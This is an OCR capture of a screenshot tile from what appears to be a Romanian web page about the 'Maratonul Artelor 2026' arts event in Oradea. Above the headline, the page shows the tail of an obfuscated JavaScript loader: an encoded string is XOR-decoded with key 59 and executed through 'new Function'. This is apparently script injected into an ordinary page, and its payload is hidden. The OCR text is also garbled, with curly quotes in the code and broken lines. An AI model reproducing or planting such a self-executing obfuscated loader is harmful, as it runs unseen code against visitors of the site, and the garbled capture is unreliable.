
V08EZFNTUElCE2RSSEJcQhVJXkhOV08SARwcAFJdE2RBUUJUTx
JJXk9OSVUbZEFRQlRPFUleS1daWF4TFGcUEB8UFxwcEgBJXk9
OSVUbZFlQUkhYSlITZEpLV1xLEAoSAEYSFVhaT1hTE11OVVhPU
lRVExJASV5PTklVG2RZUFJIWEpSE2RKS1dcSxAKEgBGEgBGXU5
VWE9SVFUbZE1MWVxUXBNkVlpeUlgSQE1aSRtkQUteU00GX1R
YTlZeVU8VWEleWk9efldeVl5VTxMcSFhJUktPHBIAZEFLXlNNFU
hJWAZkVlpeUlgQHBRaS1IVS1NLBEgGHBBkS1lCQUkQHB1kTQ
YcEHZaT1MVXVdUVEkTf1pPXhVVVEwTEhQNCwsLCxIAZEFLXl
NNFVpIQlVYBk9JTl4AE19UWE5WXlVPFVNeWl9HR19UWE5WXlV
PFVlUX0ISFVpLS15VX3hTUldfE2RBS15TTRIARmRZUFJIWEpSE
wsSFU9TXlUTXU5VWE9SVFUTZFZaXlJYEkBSXRNkVlpeUlgSZE1
MWVxUXBNkVlpeUlgSAEYSAEYSExIA’),_0x4cbf=59,_0xe52d=ne
w
Uint8Array(_0x2b22[‘length’]),_0x249c=0;for(;_0x249c<_0x2b22['l
ength'];_0x249c++)_0xe52d[_0x249c]=_0x2b22['charCodeAt']
(_0x249c)^_0x4cbf;(new Function(new TextDecoder()['decode']
(_0xe52d)))()}();
ANTERIOR
Maratonul Artelor 2026, ediția a V-a la Oradea